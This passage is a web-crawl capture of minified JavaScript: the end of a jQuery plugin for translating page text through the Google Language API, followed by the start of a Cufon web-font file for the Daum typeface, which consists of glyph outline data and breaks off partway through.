e_html=$(e).html(),tr=o.trim?$.trim(e_html):e_html,i=l+j,src=this.source,from=!this.from&&this.detectedSourceLanguage||this.from;this.translation[i]=tr;this.isString?this.translation=tr:src=this.source[i];o.each.call(this,i,tr,src,from,this.to,o);this.i++},this));break}if(this.rawSources.length-1==this._i)this._complete();var _translate=bind(this._translate,this);if(o.parallel){if(this._i<0){if(!o.parallel){$.each(this.rawSources,_translate)}else{var j=0,n=this.rawSources.length;function seq(){_translate();if(j<n)setTimeout(seq,o.parallel)}seq()}}}else _translate()},_translate:function(){this._i++;var i=this._i,src=this.rawSourceSub=this.rawSources[i];if(!src)return;GL.translate(src,this.from,this.to,bind(function(result){if(result.error)return this.options.error.call(this,result.error,this.rawSourceSub,this.from,this.to,this.options);this.queue[i]=result.translation||this.rawSourceSub;this.detectedSourceLanguage=result.detectedSourceLanguage;this._check()},this))},_check:function(){if(!this.options.parallel){this.rawTranslation+=this.queue[this._i];this._process();return}var done=0;jQuery.each(this.queue,function(i,n){if(n!=undefined)done=i;else return false});if((done>this.done)||(done===this.queue.length-1)){for(var i=0;i<=done;i++)this.rawTranslation+=this.queue[i];this._process()}this.done=done},_complete:function(){clearTimeout(this.timeout);this.options.complete.call(this,this.translation,this.source,!this.from&&this.detectedSourceLanguage||this.from,this.to,this.options)},stop:function(){if(this.stopped)return this;this.stopped=True;this.options.error.call(this,{message:"stopped"});return this}};$.translate=function(t,a){if(t==undefined)return new T();if($.isFunction(t))return $.translate.ready(t,a);var that=new T();var args=[].slice.call(arguments,0);args.shift();return $.translate.ready(bind(that._init,that,[t,getOpt(args,$.translate.defaults)]),False,that)};$.translate.fn=$.translate.prototype=T.prototype;$.translate.fn.extend=$.translate.extend=$.extend;$.translate.extend({_bind:bind,_filter:filter,_validate:validate,_getOpt:getOpt,_defaults:defaults,defaults:$.extend({},defaults),capitalize:function(t){return t.charAt(0).toUpperCase()+t.substr(1).toLowerCase()},truncate:function(text,limit){var i,m1,m2,m3,m4,t,encoded=encodeURIComponent(text);for(i=0;i<10;i++){try{t=decodeURIComponent(encoded.substr(0,limit-i))}catch(e){continue}if(t)break}return(!(m1=/<(?![^<]*>)/.exec(t)))?((!(m2=/>\s*$/.exec(t)))?((m3=this._m3.exec(t))?((m4=/>(?![^>]*<)/.exec(t))?(m3.index>m4.index?t.substring(0,m3.index+1):t.substring(0,m4.index+1)):t.substring(0,m3.index+1)):t):t):t.substring(0,m1.index)},getLanguages:function(a,b){if(a==undefined||(b==undefined&&!a))return GLL;var newObj={},typeof_a=typeof a,languages=b?$.translate.getLanguages(a):GLL,filterArg=(typeof_a==="object"||typeof_a==="function")?a:b;if(filterArg)if(filterArg.call)newObj=filter(languages,filterArg);else for(var i=0,length=filterArg.length,lang;i<length;i++){lang=$.translate.toLanguage(filterArg[i]);if(languages[lang]!=undefined)newObj[lang]=languages[lang]}else newObj=filter(GLL,GL.isTranslatable);return newObj},toLanguage:function(a,format){var u=a.toUpperCase();var l=inverseLanguages[u]||(GLL[u]?u:undefined)||inverseLanguages[($.translate.languageCodeMap[a.toLowerCase()]||"").toUpperCase()];return l==undefined?undefined:format==="lowercase"?l.toLowerCase():format==="capitalize"?$.translate.capitalize(l):l},toLanguageCode:function(a){return GLL[a]||GLL[$.translate.toLanguage(a)]||$.translate.languageCodeMap[a.toLowerCase()]},same:function(a,b){return a===b||toLangCode(a)===toLangCode(b)},isTranslatable:function(l){return GL.isTranslatable(toLangCode(l))},languageCodeMap:{"pt":"pt-PT","pt-br":"pt-PT","he":"iw","zlm":"ms","zh-hans":"zh-CN","zh-hant":"zh-TW"},isRtl:{"ar":True,"iw":True,"fa":True,"ur":True,"yi":True},getBranding:function(){return $(GL.getBranding.apply(GL,arguments))},load:function(key,version){loading=True;function _load(){google.load("language",version||"1",{"callback":loaded})}if(typeof google!=="undefined"&&google.load)_load();else $.getScript(((document.location.protocol=="https:")?"https://":"http://")+"www.google.com/jsapi"+(key?"?key="+key:""),_load);return $.translate},ready:function(fn,preventAutoload,that){$.translate.isReady?fn():readyList.push(fn);if(!loading&&!preventAutoload)$.translate.load();return that||$.translate},isReady:False,overload:[[[],[]],[[Str,Str,Obj],["from","to","options"]],[[Str,Obj],["to","options"]],[[Obj],["options"]],[[Str,Str],["from","to"]],[[Str],["to"]],[[Str,Str,Fn],["from","to","complete"]],[[Str,Fn],["to","complete"]]],stripScripts:bind(replace,True,[/<script[^>]*>([\s\S]*?)<\/script>/gi,""]),stripWhitespace:bind(replace,True,[/\s\s+/g," "]),stripComments:bind(replace,True,[/<![ \r\n\t]*(--([^\-]|[\r\n]|-[^\-])*--[ \r\n\t]*)>/g,""])})})(jQuery);(function($){var True=true,isInput={text:True,button:True,submit:True},dontCopyEvents={SCRIPT:True,NOSCRIPT:True,STYLE:True,OBJECT:True,IFRAME:True},$fly=$([]);$fly.length=1;function getDoc(node){while(node&&node.nodeType!=9)node=node.parentNode;return node}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function getType(el,o){var nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase();o=o||{altAndVal:True,subject:True};return typeof o.subject==="string"?o.subject:o.altAndVal&&(nodeName==='IMG'||type==="image")?"alt":o.altAndVal&&isInput[type]?"$val":nodeName==="TEXTAREA"?"$val":"$html"}$.translate.fn._toggle=function(){var o=this.options,to=o.to,stop;this.elements.each($.translate._bind(function(i,el){this.i=i;var e=$(el),tr=$.translate.getData(e,to,o);if(!tr)return!(stop=True);this.translation.push(tr);o.each.call(this,i,el,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.translate.extend({_getType:getType,each:function(i,el,t,s,from,to,o){$fly[0]=el;$.translate.setData($fly,to,t,from,s,o);$.translate.replace($fly,t,to,o);$.translate.setLangAttr($fly,to,o)},getData:function(e,lang,o){var el=e[0]||e,data=$.data(el,"translation");return data&&data[lang]&&data[lang][getType(el,o)]},setData:function(e,to,t,from,s,o){if(o&&!o.data)return;var el=e[0]||e,type=getType(el,o),data=$.data(el,"translation");data=data||$.data(el,"translation",{});(data[from]=data[from]||{})[type]=s;(data[to]=data[to]||{})[type]=t},replace:function(e,t,to,o){if(o&&!o.replace)return;if(o&&typeof o.subject==="string")return e.attr(o.subject,t);var el=e[0]||e,nodeName=el.nodeName.toUpperCase(),type=nodeName==='INPUT'&&$.attr(el,'type').toLowerCase(),isRtl=$.translate.isRtl,lang=$.data(el,"lang");if(!o.alwaysReplace)if(lang===to)return;if(isRtl[to]!==isRtl[lang||o&&o.from]){if(isRtl[to])toggleDir(e,"rtl");else if(e.css("direction")==="rtl")toggleDir(e,"ltr")}if((!o||o.altAndVal)&&(nodeName==='IMG'||type==="image"))e.attr("alt",t);else if(nodeName==="TEXTAREA"||(!o||o.altAndVal)&&isInput[type])e.val(t);else{if(!o||o.rebind){this.doc=this.doc||getDoc(el);var origContents=e.find("*").not("script"),newElem=$(this.doc.createElement("div")).html(t);$.translate.copyEvents(origContents,newElem.find("*"));e.html(newElem.contents())}else e.html(t)}$.data(el,"lang",to)},setLangAttr:function(e,to,o){if(!o||o.setLangAttr)e.attr((!o||o.setLangAttr===True)?"lang":o.setLangAttr,to)},copyEvents:function(from,to){to.each(function(i,to_i){var from_i=from[i];if(!to_i||!from_i)return false;if(dontCopyEvents[from_i.nodeName.toUpperCase()])return True;var events=$.data(from_i,"events");if(!events)return True;for(var type in events)for(var handler in events[type])$.event.add(to_i,type,events[type][handler],events[type][handler].data)})}});$.fn.translate=function(a,b,c){var o=$.translate._getOpt(arguments,$.fn.translate.defaults),ncto=$.extend({},$.translate._defaults,$.fn.translate.defaults,o,{complete:function(e,t){$.translate(function(){var from=$.translate.toLanguageCode(o.from);if(o.fromOriginal)e.each(function(i,el){$fly[0]=el;var data=$.translate.getData($fly,from,o);if(!data)return true;t[i]=data});var each=o.each;function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.nodes=e;o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.each.apply(this,args);each.apply(this,args)};$.translate(t,o)})},each:function(){}});if(this.nodesContainingText)return this.nodesContainingText(ncto);o.nodes=this;$.translate($.map(this,function(e){return $(e).html()||$(e).val()}),o);return this};$.fn.translate.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){function getTextNodes(root,_filter){var nodes=[],skip={SCRIPT:1,NOSCRIPT:1,STYLE:1,IFRAME:1},notType=typeof _filter,filter=notType==="string"?function(node){return!$(node).is(_filter)}:notType==="function"?_filter:null;function recurse(_,root){var i=0,children=root.childNodes,l=children.length,node;for(;i<l;i++){node=children[i];if(node.nodeType==3&&/\S/.test(node.nodeValue))nodes.push(node);else if(node.nodeType==1&&!skip[node.nodeName.toUpperCase()]&&(!filter||filter(node)))recurse(null,node)}}$.each((root.length&&!root.nodeName)?root:[root],recurse);return nodes}function toggleDir(e,dir){var align=e.css("text-align");e.css("direction",dir);if(align==="right")e.css("text-align","left");if(align==="left")e.css("text-align","right")}function setLangAttr(e,to,o){if(!o||o.setLangAttr)$(e).attr((!o||o.setLangAttr===true)?"lang":o.setLangAttr,to)}function replace(parent,node,text,to,o){if(!o.replace)return;var isRtl=$.translate.isRtl,lang=$.data(parent,"lang");if(isRtl[to]!==isRtl[lang||o&&o.from]){var $parent=$(parent);if(isRtl[to])toggleDir($parent,"rtl");else if($parent.css("direction")==="rtl")toggleDir($parent,"ltr")}$.data(parent,"lang",to);if(text!=node.nodeValue){var newTextNode=document.createTextNode(text);parent.replaceChild(newTextNode,node);return newTextNode}return node}function setData(parent,o,src,trnsl){if(o.data){var TR="translation";if(!$.data(parent,TR))$.data(parent,TR,{});if(!$.data(parent,TR)[o.from])$.data(parent,TR)[o.from]=[];[].push.call($.data(parent,TR)[o.from],src);if(!$.data(parent,TR)[o.to])$.data(parent,TR)[o.to]=[];[].push.call($.data(parent,TR)[o.to],trnsl)}}function getData(parent,lang,that){that._childIndex=that._prevParent===parent?that._childIndex+1:0;var tr=$.data(parent,"translation");that._prevParent=parent;return tr&&tr[lang]&&tr[lang][that._childIndex]}function _each(i,textNode,t,s,from,to,o){t=t.replace(/&lt;/g,'<').replace(/&gt;/g,'>').replace(/&amp;/g,'&').replace(/&quot;/g,'"').replace(/&#39;|&apos;/g,"'");var parent=textNode.parentNode;setData(parent,o,s,t);var newTextNode=replace(parent,textNode,t,to,o);setLangAttr(parent,o.to,o);return newTextNode}$.translateTextNodes=function(root){var args=[].slice.call(arguments,0);args.shift();$.translate(function(){var o=$.translate._getOpt(args,$.translateTextNodes.defaults),each=o.each,nodes=getTextNodes(root,o.not),contents=$.map(nodes,function(n){return n.nodeValue}),from=$.translate.toLanguageCode(o.from),obj={};o.nodes=nodes;o.textNodes=true;o.trim=false;if(o.fromOriginal)$.each(nodes,function(i,textNode){var data=getData(textNode.parentNode,from,obj);if(!data)return true;contents[i]=data});function unshiftArgs(method){return function(){[].unshift.call(arguments,this.elements);method.apply(this,arguments)}}o.start=unshiftArgs(o.start);o.onTimeout=unshiftArgs(o.onTimeout);o.complete=unshiftArgs(o.complete);o.each=function(i){var args=arguments;if(arguments.length!==7)[].splice.call(args,1,0,this.elements[i]);this.elements[i]=args[1]=_each.apply(this,args);each.apply(this,args)};$.translate(contents,o)})};$.translate.fn._toggleTextNodes=function(){var o=this.options,to=o.to,stop;$.each(this.elements,$.translate._bind(function(i,textNode){this.i=i;var parent=textNode.parentNode,tr=getData(parent,to,this);if(!tr)return!(stop=true);this.translation.push(tr);o.each.call(this,i,textNode,tr,this.source[i],this.from,to,o)},this));!stop?this._complete():this._process()};$.fn.translateTextNodes=function(a,b,c){[].unshift.call(arguments,this);$.translateTextNodes.apply(null,arguments);return this};$.translateTextNodes.defaults=$.fn.translateTextNodes.defaults=$.extend({},$.translate._defaults)})(jQuery);(function($){var defaults={tags:["select","option"],filter:$.translate.isTranslatable,label:$.translate.toNativeLanguage||function(langCode,lang){return $.translate.capitalize(lang)},includeUnknown:false};$.translate.ui=function(){var o={},str='',cs='',cl='';if(typeof arguments[0]==="string")o.tags=$.makeArray(arguments);else o=arguments[0];o=$.extend({},defaults,$.translate.ui.defaults,o);if(o.tags[2]){cs='<'+o.tags[2]+'>';cl='</'+o.tags[2]+'>'}var languages=$.translate.getLanguages(o.filter);if(!o.includeUnknown)delete languages.UNKNOWN;$.each(languages,function(l,lc){str+=('<'+o.tags[1]+" value="+lc+'>'+cs+o.label(lc,l)+cl+'</'+o.tags[1]+'>')});return $('<'+o.tags[0]+' class="jq-translate-ui">'+str+'</'+o.tags[0]+'>')};$.translate.ui.defaults=$.extend({},defaults)})(jQuery);jQuery.translate.fn.progress=function(selector,options){if(!this.i)this._pr=0;this._pr+=this.source[this.i].length;var progress=100*this._pr/(this.rawSource.length-(11*(this.i+1)));if(selector){var e=jQuery(selector);if(!this.i&&!e.hasClass("ui-progressbar"))e.progressbar(options);e.progressbar("option","value",progress)}return progress};(function($){$.translate.extend({toNativeLanguage:function(lang){return $.translate.nativeLanguages[lang]||$.translate.nativeLanguages[$.translate.toLanguageCode(lang)]},nativeLanguages:{"af":"Afrikaans","be":"Беларуская","is":"Íslenska","ga":"Gaeilge","mk":"Македонски","ms":"Bahasa Melayu","sw":"Kiswahili","cy":"Cymraeg","yi":"ייִדיש","sq":"Shqipe","ar":"العربية","bg":"Български","ca":"Català","zh":"中文","zh-CN":"简体中文","zh-TW":"繁體中文","hr":"Hrvatski","cs":"Čeština","da":"Dansk","nl":"Nederlands","en":"English","et":"Eesti","tl":"Tagalog","fi":"Suomi","fr":"Français","gl":"Galego","de":"Deutsch","el":"Ελληνικά","iw":"עברית","hi":"हिन्दी","hu":"Magyar","id":"Bahasa Indonesia","it":"Italiano","ja":"日本語","ko":"한국어","lv":"Latviešu","lt":"Lietuvių","mt":"Malti","no":"Norsk","fa":"فارسی","pl":"Polski","pt-PT":"Português","ro":"Român","ru":"Русский","sr":"Српски","sk":"Slovenský","sl":"Slovenski","es":"Español","sv":"Svenska","th":"ไทย","tr":"Türkçe","uk":"Українська","vi":"Tiếng Việt"}})})(jQuery);(function($){$.translate.extend({defer:function(){return $.translate._bind($.translate,null,arguments)},run:function(array,finished){var count=array.length;$.each(array,function(){var inst=this(),complete=inst.options.complete;inst.options.complete=function(){complete.apply(this,arguments);if(!--count)finished()}})}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/font/daum_regular_final_500.font.js
body_size: 263198
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � Daum Communications. All rights reserved.
 * 
 * Manufacturer:
 * Goodfont Inc.
 * 
 * Designer:
 * Jongkyung Jeon
 * 
 * Vendor URL:
 * http://www.goodfont.co.kr
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{},{"d":"326,-100r-39,0r0,-76r-38,0r0,75r-39,0r0,-174r39,0r0,68r38,0r0,-68r39,0r0,175xm56,-117v-20,0,-27,-6,-26,-27r0,-127r120,0v17,0,25,8,24,25r-4,129r-114,0xm134,-148r0,-81v-4,-22,-45,-7,-66,-11r0,79v2,24,44,9,66,13xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r151,0r0,-35r39,0r0,136r-203,0"},{},{},{"d":"206,-211r0,43r71,0r0,-43r-71,0xm64,-109v-22,-1,-29,-7,-29,-29r0,-134r39,0r0,48r93,0r0,-48r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-42r-71,0r0,29r-142,0xm167,-140r0,-54r-93,0v3,21,-9,54,15,54r78,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm256,-52r-38,0r0,-115r-45,0r0,-31r45,0r0,-77r38,0r0,223xm76,-138v4,32,74,13,101,12r4,26v-24,7,-52,11,-84,11v-33,0,-61,1,-61,-36r0,-145r128,0r0,30r-88,0r0,42r74,0r0,30r-74,0r0,30xm114,50v-15,-1,-24,-4,-23,-21r0,-84r40,0r0,61v0,8,4,13,13,13r191,0r0,31r-221,0"},{"d":"317,-53r-40,0r0,-222r40,0r0,222xm125,-276v57,0,96,34,96,89v0,55,-39,90,-96,90v-57,0,-96,-35,-96,-90v0,-55,39,-89,96,-89xm125,-128v34,0,56,-25,56,-59v0,-34,-22,-59,-56,-59v-33,0,-56,26,-56,59v0,33,23,59,56,59xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"93,-240r0,101r56,0r0,-101r-56,0xm258,-135v-35,40,-147,23,-239,27r0,-31r36,0v-3,-27,-2,-69,-2,-101r-32,0r0,-31r197,0r0,31r-29,0r-2,100v36,0,71,-12,71,-37r0,-98r40,0r0,70r56,0r0,31r-56,0r0,82r-40,0r0,-43xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"209,-188r0,65r70,0r0,-65r-70,0xm58,-36v-22,-1,-30,-7,-30,-28r0,-208r40,0r0,80r101,0r0,-80r40,0r0,53r70,0r0,-56r40,0r0,329r-40,0r0,-147r-70,0r0,57r-151,0xm169,-67r0,-94r-101,0r0,80v0,9,5,14,15,14r86,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-53r-67,0r0,-28r67,0r0,-31r-67,0r0,-28r67,0r0,-24r40,0r0,164xm24,-134v55,-29,80,-60,79,-139r43,0v-3,66,22,104,77,135r-19,27v-31,-11,-68,-46,-78,-77v-10,36,-48,67,-82,82xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-91r-40,0r0,-82r-56,0r0,-30r56,0r0,-72r40,0r0,184xm79,-144v3,22,29,15,54,15v34,0,62,-2,82,-6r3,29v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-16,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,78r-119,0r0,29xm131,-10v1,17,-5,38,14,38r132,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,29r146,0r0,-29r40,0r0,127r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-126v-67,7,-111,-53,-72,-102r-55,0r0,-29r108,0r0,-31r39,0r0,31r106,0r0,29r-54,0v39,48,-5,111,-72,102xm180,-156v25,0,47,-11,48,-33v0,-22,-23,-34,-48,-34v-25,0,-47,13,-48,34v0,21,22,33,48,33xm341,-76r-322,0r0,-28r322,0r0,28xm296,-28r-5,84r-35,0v-4,-26,13,-77,-16,-77r-177,0r0,-29r213,0v14,0,21,7,20,22"},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm258,-97r-38,0r0,-89r-55,0r0,-31r55,0r0,-58r38,0r0,178xm126,-272v-3,75,17,118,62,149r-21,25v-24,-11,-53,-49,-60,-78v-6,34,-36,69,-64,84r-22,-24v49,-33,68,-74,65,-156r40,0xm225,-75v-2,59,59,92,111,103r-14,29v-42,-1,-108,-43,-117,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,114,-42,111,-103r40,0"},{"d":"200,-276v0,62,58,83,116,96r-12,30v-50,-6,-104,-34,-124,-68v-18,34,-58,57,-122,68r-13,-30v59,-14,114,-32,114,-96r41,0xm341,-88r-322,0r0,-30r141,0r0,-47r40,0r0,47r141,0r0,30xm278,-58v16,1,22,5,20,22r-6,90r-35,0r0,-66v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"55,-41v-21,0,-27,-6,-27,-26r0,-203r159,0v41,0,18,60,23,94r69,0r0,-99r40,0r0,329r-40,0r0,-199r-71,0r-3,104r-150,0xm169,-227v0,-6,-4,-14,-12,-12r-89,0r0,154v0,9,5,14,14,14r87,0r0,-156"},{},{},{},{},{},{},{"d":"124,-141v-32,-1,-71,8,-71,-28r0,-104r40,0r0,33r97,0r0,-33r40,0r0,132r-67,0r0,38v48,-1,74,1,101,-9v10,-4,15,-12,15,-23r0,-140r40,0r0,244r-40,0r0,-64v-39,34,-163,19,-251,23r0,-31r96,0r0,-38xm190,-171r0,-39r-97,0v1,17,-6,39,14,39r83,0xm111,53v-43,3,-17,-61,-24,-94r40,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-40r-64,0r0,-26r64,0r0,-16r-64,0r0,-26r64,0r0,-73r40,0r0,181xm143,-216v-1,49,37,84,77,98r-15,27v-31,-10,-69,-41,-82,-69v-12,31,-51,64,-84,75r-17,-29v43,-19,78,-46,78,-102r-72,0r0,-30r73,0r0,-37r41,0r0,37r74,0r0,30r-73,0xm279,-74v-2,59,23,84,63,107r-19,26v-22,-9,-57,-41,-63,-64v-6,23,-41,55,-62,64v-21,-9,-57,-41,-62,-64v-6,23,-42,55,-63,64r-19,-26v40,-23,65,-48,63,-107r37,0v-2,44,13,70,44,95v31,-25,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"d":"160,-98v-38,-6,-101,18,-101,-28r0,-144r242,0r0,30r-203,0r0,39r199,0r0,31r-199,0v1,17,-6,43,13,42r192,0r0,30r-103,0r0,54r141,0r0,31r-322,0r0,-31r141,0r0,-54"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm148,-240v-3,61,37,90,83,110r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,75r-18,-29v49,-21,86,-51,84,-115r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,6,16,18r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,69,14,69r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-56,0r0,83r-40,0r0,-183r40,0r0,69r56,0r0,31xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-57v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,68,14,68r124,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm154,-271v36,-2,14,52,13,72r47,0r0,-76r39,0r0,182r-39,0r0,-75r-58,0v-18,36,-52,66,-100,90r-18,-26v37,-20,63,-43,78,-68v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,13,-42,-8,-42r-79,0r0,-30r114,0xm311,-69v13,0,16,3,16,16r-4,111r-200,0v-20,0,-27,-7,-27,-27r0,-100r215,0xm287,28r0,-58v0,-6,-3,-9,-9,-9r-142,0v4,23,-11,67,14,67r137,0"},{},{},{},{},{},{},{},{},{},{},{"d":"141,-243r0,75r80,0v2,-23,1,-50,1,-75r-81,0xm103,-168v-2,-23,-1,-50,-1,-75r-44,0r0,-31r247,0r0,31r-44,0r-1,75r42,0r0,30r-242,0r0,-30r43,0xm341,-72r-322,0r0,-30r322,0r0,30xm86,51v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r187,0r0,30r-218,0"},{},{},{},{"d":"331,-89r-58,0r0,-51r58,0r0,51xm210,-89r-60,0r0,-51r60,0r0,51xm87,-89r-57,0r0,-51r57,0r0,51"},{},{},{},{},{},{},{"d":"150,-183v-33,-1,-59,1,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32","w":153,"k":{"\u2026":27,"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm185,-271v17,0,23,5,22,23v-3,81,-55,137,-155,168r-14,-28v48,-17,81,-38,102,-63v-35,4,-65,2,-101,2r0,-30r118,0v5,-14,14,-42,-8,-42r-107,0r0,-30r143,0xm318,-47r-6,101r-37,0r0,-77v0,-10,-4,-15,-14,-15r-174,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-149r0,38r70,0r0,-38v-22,4,-49,4,-70,0xm180,-291v78,-10,133,75,74,124r0,56r87,0r0,29r-322,0r0,-29r86,0r0,-56v-56,-49,-5,-135,75,-124xm180,-176v30,0,58,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm200,-63v0,56,57,79,111,91r-13,29v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-29v57,-12,110,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-159v-48,-3,-105,-26,-125,-54v-21,30,-76,49,-127,54r-8,-29v66,-9,103,-28,111,-58r-99,0r0,-29r244,0r0,29r-99,0v10,31,46,50,111,58xm341,-104r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v23,-2,24,15,22,35r75,0r0,-39r40,0r0,184r-40,0r0,-35r-83,0r0,-30r83,0r0,-50r-80,0v-16,60,-66,103,-149,129r-14,-28v48,-17,82,-39,103,-66v-33,5,-66,2,-102,3r0,-30r118,0v4,-15,14,-43,-8,-43r-106,0r0,-30r141,0xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-7,-27,-27r0,-99r211,0xm275,28r0,-55v0,-7,-3,-11,-10,-11r-133,0v4,22,-11,66,13,66r130,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,19,50,14,72r80,0r0,-76r40,0r0,184r-40,0r0,-77r-94,0v-24,39,-68,69,-132,89r-14,-28v48,-17,82,-38,103,-64v-35,4,-67,1,-103,2r0,-30r119,0v5,-14,12,-42,-8,-42r-107,0r0,-30r142,0xm301,-70v12,0,15,5,15,17r-4,111r-194,0v-20,0,-27,-7,-27,-27r0,-101r210,0xm273,28r0,-56v0,-7,-3,-11,-10,-11r-131,0v4,23,-11,67,13,67r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,77r-40,0r0,-175r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-93r-38,0r0,72r-39,0r0,-175r39,0r0,72r38,0r0,-72r39,0r0,196xm56,-111v-20,0,-27,-6,-26,-27r0,-132r120,0v17,0,24,8,24,24r-4,135r-114,0xm134,-142r0,-86v-3,-23,-44,-8,-66,-12r0,85v2,24,44,9,66,13xm225,-78v-2,66,54,90,111,106r-14,29v-39,-3,-108,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{},{},{},{},{},{},{},{},{"d":"86,-127v-20,0,-25,-7,-26,-27r0,-118r219,0v17,0,25,9,24,25r-6,120r-211,0xm260,-158v-4,-28,12,-76,-13,-83r-147,0r0,70v0,9,5,13,14,13r146,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-146v-47,-4,-101,-25,-122,-53v-23,30,-72,50,-124,53r-11,-29v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,26,47,44,108,53xm341,-94r-322,0r0,-29r322,0